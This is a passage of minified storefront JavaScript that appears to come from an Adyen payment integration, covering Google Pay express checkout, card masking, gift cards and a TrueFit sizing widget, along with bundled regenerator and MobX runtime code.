0:c.donationToken,amount:null===(l=t.fullResponse)||void 0===l?void 0:l.amount}));(null===(r=document.querySelector("#showConfirmationForm"))||void 0===r||r.submit(),null!==(n=e)&&void 0!==n&&n.spinner)&&(null===(f=e.spinner())||void 0===f||f.stop())}function k(){var t,r,n;(document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({error:!0})),null===(t=document.querySelector("#showConfirmationForm"))||void 0===t||t.submit(),null!==(r=e)&&void 0!==r&&r.spinner)&&(e.spinner().stop&&(null===(n=e.spinner())||void 0===n||n.stop()))}function L(t){e.spinner().start(),e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(t),paymentMethod:b},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(a(a({},t),e)),function(t){"Authorised"===t.resultCode?j(t):k()}(e)}})}function C(t){return N.apply(this,arguments)}function N(){return(N=c(o().mark((function t(e){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t){return D.apply(this,arguments)}function D(){return(D=c(o().mark((function t(e){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:if(null==(n=t.sent)||null===(r=n.shippingMethods)||void 0===r||!r.length){t.next=10;break}return i=n.shippingMethods[0],t.next=7,E(i);case 7:if(null==(a=t.sent)||!a.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newShippingOptionParameters:_(i,n),newTransactionInfo:P(a)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return M.apply(this,arguments)}function M(){return(M=c(o().mark((function t(e,r){var n,i,a,u;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:return n=t.sent,i=null==n?void 0:n.shippingMethods,a=i.find((function(t){return t.ID===r.id})),t.next=7,E(a);case 7:if(null==(u=t.sent)||!u.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newTransactionInfo:P(u)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_OPTION"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(o().mark((function t(e,r){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,C(e).then(c(o().mark((function t(){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b||t.type===g}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:i=n.configuration,a={showPayButton:!0,buttonType:"buy",environment:window.environment,emailRequired:!0,shippingAddressRequired:!0,shippingOptionRequired:!0,shippingAddressParameters:{phoneNumberRequired:!0},billingAddressRequired:!0,billingAddressParameters:{format:"FULL",phoneNumberRequired:!0},gatewayMerchantId:window.merchantAccount,configuration:i,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],amount:JSON.parse(window.basketAmount),onAuthorized:function(){var t=c(o().mark((function t(e){var r,n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=f.data,n=O(e),L({paymentMethod:{type:b,googlePayToken:r.paymentMethod.googlePayToken},paymentType:"express",customer:n,isExpressPdp:window.isExpressPdp});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),onSubmit:function(){var t=c(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),paymentDataCallbacks:{onPaymentDataChanged:function(t){return c(o().mark((function e(){var r,n,i,a;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.callbackTrigger,n=t.shippingAddress,i=t.shippingOptionData,a={},r!==w.INITIALIZE){e.next=9;break}if(!window.isExpressPdp){e.next=6;break}return e.next=6,v();case 6:return e.next=8,T(n);case 8:a=e.sent;case 9:if(r!==w.SHIPPING_ADDRESS){e.next=13;break}return e.next=12,T(n);case 12:a=e.sent;case 13:if(r!==w.SHIPPING_OPTION){e.next=17;break}return e.next=16,I(n,i);case 16:a=e.sent;case 17:return e.abrupt("return",new Promise((function(t){t(a)})));case 18:case"end":return e.stop()}}),e)})))()}}},(f=l.create(b,a)).mount(".googlepay"),y(b),h();case 11:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(t,e){return R.apply(this,arguments)},formatCustomerObject:O,getTransactionInfo:P,getShippingOptionsParameters:_,onShippingAddressChange:T,onShippingOptionChange:I,getShippingMethods:S,selectShippingMethod:E,handleAuthorised:j,handleError:k,paymentFromComponent:L}}).call(this,r(0))},167:function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(3),a=r(35),u=()=>{o()("body").on("product:afterAttributeSelect",(t,e)=>{var{product:r}=e.data,n=t.delegateTarget.classList.contains("modal-open"),o=document.querySelector(n?".quick-view-dialog":".product-detail");if(o){var i=o.querySelector(".tfc-fitrec-product");i&&r&&r.trueFitData&&r.trueFitData.applicable&&(i.setAttribute("data-styleid",r.trueFitData.productID),i.setAttribute("data-colorid",r.trueFitData.colorID),i.setAttribute("data-availablesizes",r.trueFitData.sizes),void 0!==window.tfcapi&&window.tfcapi("calculate"))}})},s=r(36),c=r(101),l=r(137),f=r(42),p=r(37),d=r(33);o()(document).ready(()=>{Object(i.a)(p.a),Object(i.a)(f.a),Object(i.a)(d.default)}),o()(document).ready(()=>{Object(i.a)(l)}),o()(document).ready(()=>{Object(i.a)(c.a)}),o()(document).ready(()=>{Object(i.a)(s.a)});var h=()=>{void 0!==window.tfcapi&&(window.tfcapi("event","tfc-fitrec-product","autoSizeSelect",t=>{var e=document.querySelector("#attr-size");e&&e.setAttribute("data-truefit-size",t.size)}),window.tfcapi("event","tfc-fitrec-product","widgetResult",t=>{if(document.querySelector(".ds-product-detail")&&document.querySelector(".tfc-fitrec-product")){var e=document.querySelector(".tfc-fitrec-product").dataset.styleid;t[e]&&t[e].isWidgetVisible&&(document.querySelector(".ds-buttons__container").classList.contains("ds-pad-top-8")||document.querySelector(".ds-buttons__container").classList.add("ds-pad-top-8","ds-pad-top-9-md"),document.querySelector(".truefit-button").classList.remove("d-none"))}}))};o()(document).ready(()=>{Object(i.a)(u),Object(i.a)(h)}),o()(document).ready(()=>{Object(i.a)(a)})},93:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o,i,a,u,s,c,l,f,p,d,h,y,v,m;function b(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function g(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?b(Object(r),!0).forEach((function(e){S(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function w(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function O(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,x(n.key),n)}}function S(t,e,r){return(e=x(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function x(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}function E(t,e,r,n,o){var i={};return Object.keys(n).forEach((function(t){i[t]=n[t]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(t,e,r)||r}),i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer?(Object.defineProperty(t,e,i),null):i}var A=r(98),P=A.observable,_=A.computed,j=(i=E((o=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),S(this,"MASKED_CC_PREFIX","************"),w(this,"checkout",i,this),w(this,"endDigits",a,this),w(this,"selectedMethod",u,this),w(this,"componentsObj",s,this),w(this,"checkoutConfiguration",c,this),w(this,"formErrorsExist",l,this),w(this,"isValid",f,this),w(this,"paypalTerminatedEarly",p,this),w(this,"componentState",d,this),w(this,"brand",h,this),w(this,"partialPaymentsOrderObj",y,this),w(this,"giftCardComponentListenersAdded",v,this),w(this,"addedGiftCards",m,this)},(e=[{key:"maskedCardNumber",get:function(){return"".concat(this.MASKED_CC_PREFIX).concat(this.endDigits)}},{key:"selectedPayment",get:function(){return this.componentsObj[this.selectedMethod]}},{key:"selectedPaymentIsValid",get:function(){var t;return!(null===(t=this.selectedPayment)||void 0===t||!t.isValid)}},{key:"stateData",get:function(){var t;return(null===(t=this.selectedPayment)||void 0===t?void 0:t.stateData)||{paymentMethod:g({type:this.selectedMethod},this.brand?{brand:this.brand}:void 0)}}},{key:"updateSelectedPayment",value:function(t,e,r){this.componentsObj[t]||(this.componentsObj[t]={}),this.componentsObj[t][e]=r}}])&&O(t.prototype,e),r&&O(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()).prototype,"checkout",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),a=E(o.prototype,"endDigits",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),u=E(o.prototype,"selectedMethod",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),s=E(o.prototype,"componentsObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),c=E(o.prototype,"checkoutConfiguration",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return window.Configuration||{}}}),l=E(o.prototype,"formErrorsExist",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),f=E(o.prototype,"isValid",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),p=E(o.prototype,"paypalTerminatedEarly",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),d=E(o.prototype,"componentState",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),h=E(o.prototype,"brand",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),y=E(o.prototype,"partialPaymentsOrderObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),v=E(o.prototype,"giftCardComponentListenersAdded",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),m=E(o.prototype,"addedGiftCards",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),E(o.prototype,"maskedCardNumber",[_],Object.getOwnPropertyDescriptor(o.prototype,"maskedCardNumber"),o.prototype),E(o.prototype,"selectedPayment",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPayment"),o.prototype),E(o.prototype,"selectedPaymentIsValid",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPaymentIsValid"),o.prototype),E(o.prototype,"stateData",[_],Object.getOwnPropertyDescriptor(o.prototype,"stateData"),o.prototype),o);t.exports=new j},94:function(t,e,r){"use strict";t.exports={METHOD_ADYEN:"Adyen",METHOD_ADYEN_POS:"AdyenPOS",METHOD_ADYEN_COMPONENT:"AdyenComponent",RECEIVED:"Received",NOTENOUGHBALANCE:"NotEnoughBalance",SUCCESS:"Success",GIFTCARD:"giftcard",SCHEME:"scheme",GIROPAY:"giropay",APPLE_PAY:"applepay",PAYPAL:"paypal",AMAZON_PAY:"amazonpay",GOOGLE_PAY:"googlepay",PAY_WITH_GOOGLE:"paywithgoogle",GOOGLE_PAY_CALLBACK_TRIGGERS:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},ACTIONTYPE:{QRCODE:"qrCode"},DISABLED_SUBMIT_BUTTON_METHODS:["paypal","paywithgoogle","googlepay","amazonpay","applepay","cashapp","upi"]}},96:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=r(93),l=r(94),f=r(99).qrCodeMethods;function p(t){t.orderNo&&(document.querySelector("#merchantReference").value=t.orderNo),t.orderToken&&(document.querySelector("#orderToken").value=t.orderToken)}function d(){e("#requiredBrandCode").hide(),e("#selectedIssuer").val(""),e("#adyenIssuerName").val(""),e("#dateOfBirth").val(""),e("#telephoneNumber").val(""),e("#gender").val(""),e("#bankAccountOwnerName").val(""),e("#bankAccountNumber").val(""),e("#bankLocationId").val(""),e(".additionalFields").hide()}var h={};t.exports={setOrderFormData:p,assignPaymentMethodValue:function(){var t,e=document.querySelector("#adyenPaymentMethodName"),r="#lb_".concat(c.selectedMethod);e&&(e.value=c.brand?c.brand:null===(t=document.querySelector(r))||void 0===t?void 0:t.innerHTML)},paymentFromComponent:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.partialPaymentsOrderObj?i(i({},t),{},{partialPaymentsOrder:c.partialPaymentsOrderObj}):t;e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n),paymentMethod:document.querySelector("#adyenPaymentMethodName").value},success:function(t){var e;p(t),null!==(e=t.fullResponse)&&void 0!==e&&e.action?r.handleAction(t.fullResponse.action):t.skipSummaryPage?(document.querySelector("#result").value=JSON.stringify(t),document.querySelector("#showConfirmationForm").submit()):(t.paymentError||t.error)&&r.handleError()}})},resetPaymentMethod:d,displaySelectedMethod:function(t){var e;c.selectedMethod=document.querySelector("#component_".concat(t," .type"))?document.querySelector("#component_".concat(t," .type")).value:t,d();var r=l.DISABLED_SUBMIT_BUTTON_METHODS;window.klarnaWidgetEnabled&&r.push("klarna"),document.querySelector('button[value="submit-payment"]').disabled=r.concat(u(f)).findIndex((function(e){return t.includes(e)}))>-1;var n=document.querySelector("#component_".concat(t));if(n){n.setAttribute("style","display:block");var o=n.querySelector(".adyen-checkout__card-input");o&&o.classList.add("displayed")}c.brand=null===(e=document.querySelector("#component_".concat(t," .brand")))||void 0===e?void 0:e.value},showValidation:function(){return c.selectedPaymentIsValid?!(c.selectedMethod in h)||h[c.selectedMethod]():(null!==(t=c.selectedPayment)&&void 0!==t&&t.node&&c.selectedPayment.node.showValidation(),!1);var t},createShowConfirmationForm:function(t){if(!document.querySelector("#showConfirmationForm")){var e=document.createElement("template"),r='<form method="post" id="showConfirmationForm" name="showConfirmationForm" action="'.concat(t,'">\n    <input type="hidden" id="additionalDetailsHidden" name="additionalDetailsHidden" value="null"/>\n    <input type="hidden" id="merchantReference" name="merchantReference"/>\n    <input type="hidden" id="orderToken" name="orderToken"/>\n    <input type="hidden" id="result" name="result" value="null"/>\n  </form>');e.innerHTML=r,document.querySelector("body").appendChild(e.content)}},getInstallmentValues:function(t){for(var e=[],r=1;r<=t;r+=1)e.push(r);return e}}}).call(this,r(0))},97:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(){i=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var i;a(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function u(t){a(i,n,o,u,s,"next",t)}function s(t){a(i,n,o,u,s,"throw",t)}u(void 0)}))}}var s=r(0),c=r(93),l=r(94),f=l.PAYPAL,p=l.APPLE_PAY,d=l.AMAZON_PAY,h=l.GOOGLE_PAY;t.exports.onFieldValid=function(t){t.endDigits&&(c.endDigits=t.endDigits,document.querySelector("#cardNumber").value=c.maskedCardNumber)},t.exports.onBrand=function(t){document.querySelector("#cardType").value=t.brand},t.exports.fetchGiftCards=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.fetchGiftCardsUrl,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getPaymentMethods=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getPaymentMethodsURL,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getConnectedTerminals=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getConnectedTerminalsURL,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({storeId:s("#storeList").val()})}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.createTemporaryBasket=function(){var t=u(i().mark((function t(){var e,r,n,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=document.getElementById("express-product-form"),r=new FormData(e),n=Object.fromEntries(r.entries()),o=JSON.parse(n["selected-express-product"]),t.abrupt("return",s.ajax({url:window.createTemporaryBasketUrl,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({id:o.id,bundledProducts:o.bundledProducts,options:o.options,selectedQuantity:o.selectedQuantity})}}));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.checkIfExpressMethodsAreReady=function(){var t=o(o(o(o({},p,"true"===window.isApplePayExpressEnabled),d,"true"===window.isAmazonPayExpressEnabled),f,"true"===window.isPayPalExpressEnabled),h,"true"===window.isGooglePayExpressEnabled),e=[];Object.keys(t).forEach((function(r){t[r]&&e.push(r)})),e=e.sort();var r,n,i=window.loadedExpressMethods&&window.loadedExpressMethods.length?window.loadedExpressMethods.sort():[],a=JSON.stringify(e)===JSON.stringify(i);e.length&&!a||(null===(r=document.getElementById("express-loader-container"))||void 0===r||r.classList.add("hidden"),null===(n=document.getElementById("express-container"))||void 0===n||n.classList.remove("hidden"))},t.exports.updateLoadedExpressMethods=function(t){window.loadedExpressMethods||(window.loadedExpressMethods=[]),window.loadedExpressMethods.includes(t)||window.loadedExpressMethods.push(t)}},98:function(t,e,r){"use strict";r.r(e),function(t,n){r.d(e,"$mobx",(function(){return S})),r.d(e,"FlowCancellationError",(function(){return Pe})),r.d(e,"IDerivationState",(function(){return $})),r.d(e,"ObservableMap",(function(){return wr})),r.d(e,"ObservableSet",(function(){return xr})),r.d(e,"Reaction",(function(){return Yt})),r.d(e,"_allowStateChanges",(function(){return Et})),r.d(e,"_allowStateChangesInsideComputed",(function(){return _t})),r.d(e,"_allowStateReadsEnd",(function(){return yt})),r.d(e,"_allowStateReadsStart",(function(){return ht})),r.d(e,"_endAction",(function(){return xt})),r.d(e,"_getAdministration",(function(){return Tr})),r.d(e,"_getGlobalState",(function(){return Vt})),r.d(e,"_interceptReads",(function(){return Le})),r.d(e,"_isComputingDerivation",(function(){return ut})),r.d(e,"_resetGlobalState",(function(){return Bt})),r.d(e,"_startAction",(function(){return St})),r.d(e,"action",(function(){return ie})),r.d(e,"autorun",(function(){return ce})),r.d(e,"comparer",(function(){return P})),r.d(e,"computed",(function(){return nt})),r.d(e,"configure",(function(){return ve})),r.d(e,"createAtom",(function(){return A})),r.d(e,"decorate",(function(){return me})),r.d(e,"entries",(function(){return 